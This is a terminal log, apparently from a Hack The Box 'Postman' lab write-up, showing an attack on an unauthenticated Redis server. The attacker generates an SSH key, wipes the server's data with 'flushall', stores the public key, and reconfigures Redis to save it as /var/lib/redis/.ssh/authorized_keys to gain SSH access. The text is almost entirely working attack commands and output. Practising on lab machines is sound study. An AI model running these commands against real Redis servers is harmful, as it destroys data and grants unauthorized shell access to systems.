 root@kali:~/htb/postman# ssh-keygen -t rsa -C "redis@postman.htb"
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa.
Your public key has been saved in ./id_rsa.pub.
The key fingerprint is:
SHA256:R1n6EBuQ1JiefrFs7EXmivoL7zLuA6nH7z9QLYEICeo redis@postman.htb
The key's randomart image is:
+---[RSA 2048]----+
|...o . oo*o .    |
|. . . . = .B     |
|.      . +*      |
|.       =.ooo    |
| E   . oS+.*.    |
|    o . ..* o    |
|   o ... = o     |
|  . o +oo o      |
|   . =*O*o       |
+----[SHA256]-----+
root@kali:~/htb/postman# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
root@kali:~/htb/postman# redis-cli -h postman.htb flushall
OK
root@kali:~/htb/postman# cat foo.txt | redis-cli -h postman.htb -x set crackit
OK
root@kali:~/htb/postman# redis-cli -h postman.htb
postman.htb:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
postman.htb:6379> config set dbfilename "authorized_keys"
OK
postman.htb:6379> save
OK